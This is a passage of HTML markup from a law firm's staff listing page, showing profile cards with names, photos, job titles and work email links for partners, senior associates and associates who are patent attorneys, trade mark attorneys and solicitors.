			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CharlesHarding.jpg" alt="Charles Harding" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Charles Harding
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:cth@dyoung.com">
							Email
							Charles
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/charlesharding" class="u-faux-link u-ir">
					View Charles Harding's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TamsinHolman.jpg" alt="Tamsin Holman" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Tamsin Holman
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Solicitor
					</span>
											<a class="team-person__email" href="mailto:tph@dyoung.com">
							Email
							Tamsin
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/tamsinholman" class="u-faux-link u-ir">
					View Tamsin Holman's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JonathanJackson.jpg" alt="Jonathan Jackson" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jonathan Jackson
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jaj@dyoung.com">
							Email
							Jonathan
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jonathanjackson" class="u-faux-link u-ir">
					View Jonathan Jackson's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JackieJohnson.jpg" alt="Jackie Johnson" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jackie Johnson
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:jhj@dyoung.com">
							Email
							Jackie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jackiejohnson" class="u-faux-link u-ir">
					View Jackie Johnson's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CatherineKeetch.jpg" alt="Catherine Keetch" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Catherine Keetch
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:cak@dyoung.com">
							Email
							Catherine
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/catherinekeetch" class="u-faux-link u-ir">
					View Catherine Keetch's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LawrenceKing.jpg" alt="Lawrence King" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Lawrence King
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:lxk@dyoung.com">
							Email
							Lawrence
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/lawrenceking" class="u-faux-link u-ir">
					View Lawrence King's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GemmaKirkland.jpg" alt="Gemma Kirkland" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Gemma Kirkland
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:gmk@dyoung.com">
							Email
							Gemma
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/gemmakirkland" class="u-faux-link u-ir">
					View Gemma Kirkland's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AntonyLatham.jpg" alt="Antony Latham" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Antony Latham
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:aml@dyoung.com">
							Email
							Antony
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/antonylatham" class="u-faux-link u-ir">
					View Antony Latham's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NicholasMalden.jpg" alt="Nicholas Malden" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Nicholas Malden
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:nmm@dyoung.com">
							Email
							Nicholas
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/nicholasmalden" class="u-faux-link u-ir">
					View Nicholas Malden's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ConnorMcConchie.jpg" alt="Connor McConchie" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Connor McConchie
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:cfc@dyoung.com">
							Email
							Connor
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/connormcconchie" class="u-faux-link u-ir">
					View Connor McConchie's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/CathrineMcGowan.jpg" alt="Cathrine McGowan" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Cathrine McGowan
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:cmg@dyoung.com">
							Email
							Cathrine
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/cathrinemcgowan" class="u-faux-link u-ir">
					View Cathrine McGowan's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DavidMeldrum.jpg" alt="David Meldrum" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					David Meldrum
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:djm@dyoung.com">
							Email
							David
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/davidmeldrum" class="u-faux-link u-ir">
					View David Meldrum's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TamaraMilton.jpg" alt="Tamara Milton" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Tamara Milton
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:tjm@dyoung.com">
							Email
							Tamara
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/tamaramilton" class="u-faux-link u-ir">
					View Tamara Milton's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NeilNachshen.jpg" alt="Neil Nachshen" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Neil Nachshen
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:njn@dyoung.com">
							Email
							Neil
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/neilnachshen" class="u-faux-link u-ir">
					View Neil Nachshen's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SimonOBrien.jpg" alt="Simon O&#039;Brien" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Simon O&#039;Brien
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:swo@dyoung.com">
							Email
							Simon
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/simonobrien" class="u-faux-link u-ir">
					View Simon O&#039;Brien's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JenniferOFarrell.jpg" alt="Jennifer O&#039;Farrell" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jennifer O&#039;Farrell
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jmo@dyoung.com">
							Email
							Jennifer
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jenniferofarrell" class="u-faux-link u-ir">
					View Jennifer O&#039;Farrell's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TomPagdin.jpg" alt="Tom Pagdin" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Tom Pagdin
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:twp@dyoung.com">
							Email
							Tom
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/tompagdin" class="u-faux-link u-ir">
					View Tom Pagdin's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/Anna-Reid.jpg" alt="Anna Reid" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Anna Reid
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Solicitor
					</span>
											<a class="team-person__email" href="mailto:amr@dyoung.com">
							Email
							Anna
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/annareid" class="u-faux-link u-ir">
					View Anna Reid's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/ArunRoy.jpg" alt="Arun Roy" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Arun Roy
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:axr@dyoung.com">
							Email
							Arun
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/arunroy" class="u-faux-link u-ir">
					View Arun Roy's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SophieSlater.jpg" alt="Sophie Slater" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Sophie Slater
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:sss@dyoung.com">
							Email
							Sophie
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/sophieslater" class="u-faux-link u-ir">
					View Sophie Slater's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/YvonneStone.jpg" alt="Yvonne Stone" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Yvonne Stone
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Rechtsanwältin
					</span>
											<a class="team-person__email" href="mailto:yvs@dyoung.com">
							Email
							Yvonne
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/yvonnestone" class="u-faux-link u-ir">
					View Yvonne Stone's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/OscarWebb1.jpg" alt="Oscar Webb" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Oscar Webb
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Solicitor
					</span>
											<a class="team-person__email" href="mailto:omw@dyoung.com">
							Email
							Oscar
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/oscarwebb" class="u-faux-link u-ir">
					View Oscar Webb's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KitWong.jpg" alt="Kit Wong" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Kit Wong
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Partner, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:kyw@dyoung.com">
							Email
							Kit
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/kitwong" class="u-faux-link u-ir">
					View Kit Wong's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">Senior Associates</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/DavidAl-Khalili.jpg" alt="David Al-Khalili" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					David Al-Khalili
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:dak@dyoung.com">
							Email
							David
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/davidal-khalili" class="u-faux-link u-ir">
					View David Al-Khalili's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SarahBrooks.jpg" alt="Sarah Brooks" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Sarah Brooks
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:spb@dyoung.com">
							Email
							Sarah
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/sarahbrooks" class="u-faux-link u-ir">
					View Sarah Brooks's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/PeterByrd.jpg" alt="Peter Byrd" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Peter Byrd
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Solicitor
					</span>
											<a class="team-person__email" href="mailto:pdb@dyoung.com">
							Email
							Peter
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/peterbyrd" class="u-faux-link u-ir">
					View Peter Byrd's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KateCheney.jpg" alt="Kate Cheney" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Kate Cheney
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:klc@dyoung.com">
							Email
							Kate
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/katecheney" class="u-faux-link u-ir">
					View Kate Cheney's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JosephFlood.jpg" alt="Joseph Flood" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Joseph Flood
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:jcf@dyoung.com">
							Email
							Joseph
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/josephflood" class="u-faux-link u-ir">
					View Joseph Flood's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/EmmaHamilton.jpg" alt="Emma Hamilton" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Emma Hamilton
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:ejh@dyoung.com">
							Email
							Emma
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/emmahamilton" class="u-faux-link u-ir">
					View Emma Hamilton's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/JenniferHeath.jpg" alt="Jennifer Heath" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Jennifer Heath
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:jxh@dyoung.com">
							Email
							Jennifer
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/jenniferheath" class="u-faux-link u-ir">
					View Jennifer Heath's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/BenHunter.jpg" alt="Ben Hunter" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Ben Hunter
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:bmh@dyoung.com">
							Email
							Ben
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/benhunter" class="u-faux-link u-ir">
					View Ben Hunter's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LauraJennings.jpg" alt="Laura Jennings" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Laura Jennings
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:lej@dyoung.com">
							Email
							Laura
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/laurajennings" class="u-faux-link u-ir">
					View Laura Jennings's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RobertKelly.jpg" alt="Robert Kelly" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Robert Kelly
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:rtk@dyoung.com">
							Email
							Robert
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/robertkelly" class="u-faux-link u-ir">
					View Robert Kelly's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/SamKeyes.jpg" alt="Samuel Keyes" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Samuel Keyes
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:sdk@dyoung.com">
							Email
							Samuel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/samuelkeyes" class="u-faux-link u-ir">
					View Samuel Keyes's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RyanLacey.jpg" alt="Ryan Lacey" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Ryan Lacey
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:rjl@dyoung.com">
							Email
							Ryan
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/ryanlacey" class="u-faux-link u-ir">
					View Ryan Lacey's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/OliviaOxton.jpg" alt="Olivia Oxton" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Olivia Oxton
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Solicitor
					</span>
											<a class="team-person__email" href="mailto:oho@dyoung.com">
							Email
							Olivia
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/oliviaoxton" class="u-faux-link u-ir">
					View Olivia Oxton's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RachelPellatt.jpg" alt="Rachel Pellatt" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Rachel Pellatt
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Trade Mark Attorney
					</span>
											<a class="team-person__email" href="mailto:rjp@dyoung.com">
							Email
							Rachel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/rachelpellatt" class="u-faux-link u-ir">
					View Rachel Pellatt's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/RebeccaPrice.jpg" alt="Rebecca Price" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Rebecca Price
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:rlp@dyoung.com">
							Email
							Rebecca
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/rebeccaprice" class="u-faux-link u-ir">
					View Rebecca Price's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/mathiassmolarski.jpg" alt="Mathias Smolarski" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Mathias Smolarski
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:mps@dyoung.com">
							Email
							Mathias
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/mathiassmolarski" class="u-faux-link u-ir">
					View Mathias Smolarski's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/GemmaSparrow.jpg" alt="Gemma Sparrow" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Gemma Sparrow
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:gls@dyoung.com">
							Email
							Gemma
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/gemmasparrow" class="u-faux-link u-ir">
					View Gemma Sparrow's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/AliceStuart-Grumbar.jpg" alt="Alice Stuart-Grumbar" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Alice Stuart-Grumbar
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:asg@dyoung.com">
							Email
							Alice
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/alicestuart-grumbar" class="u-faux-link u-ir">
					View Alice Stuart-Grumbar's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/NathanielWand.jpg" alt="Nathaniel Wand" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Nathaniel Wand
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Senior Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:now@dyoung.com">
							Email
							Nathaniel
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/nathanielwand" class="u-faux-link u-ir">
					View Nathaniel Wand's profile
				</a>
			</div>
			</div>
											<h3 class="h4 s-bordered u-text-blue">Associates</h3>
	<div class="team-grid">
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LisaBieber.jpg" alt="Lisa Bieber" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Lisa Bieber
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Rechtsanwältin
					</span>
											<a class="team-person__email" href="mailto:lmb@dyoung.com">
							Email
							Lisa
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/lisabieber" class="u-faux-link u-ir">
					View Lisa Bieber's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/OliverCartwright.jpg" alt="Oliver Cartwright" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Oliver Cartwright
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:occ@dyoung.com">
							Email
							Oliver
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/olivercartwright" class="u-faux-link u-ir">
					View Oliver Cartwright's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KeithDaly.jpg" alt="Keith Daly" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Keith Daly
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:krd@dyoung.com">
							Email
							Keith
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/keithdaly" class="u-faux-link u-ir">
					View Keith Daly's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/KhalilDavis.jpg" alt="Khalil Davis" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Khalil Davis
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:kxd@dyoung.com">
							Email
							Khalil
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/khalildavis" class="u-faux-link u-ir">
					View Khalil Davis's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/MatthewGallon.jpg" alt="Matthew Gallon" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Matthew Gallon
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:mjg@dyoung.com">
							Email
							Matthew
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/matthewgallon" class="u-faux-link u-ir">
					View Matthew Gallon's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/TaraFitzGerald.jpg" alt="Tara Fitz Gerald" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Tara Fitz Gerald
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:tfg@dyoung.com">
							Email
							Tara
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/tarafitzgerald" class="u-faux-link u-ir">
					View Tara Fitz Gerald's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/LeonHarrington.jpg" alt="Leon Harrington" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
					Leon Harrington
				</div>
				<div class="team-person__desc">
					<span class="team-person__role">
						Associate, Patent Attorney
					</span>
											<a class="team-person__email" href="mailto:leh@dyoung.com">
							Email
							Leon
						</a>
									</div>
				<a href="https://www.dyoung.com/en/team/leonharrington" class="u-faux-link u-ir">
					View Leon Harrington's profile
				</a>
			</div>
								<div class="team-person">
				<div class="team-person__img-container">
					<img class="team-person__img" src="https://www.dyoung.com/resources/team/profilePics/_teamListing/EllaLane.jpg" alt="Ella Lane" />
					<div class="team-person__link">
						View profile
					</div>
				</div>
				<div class="team-person__name">
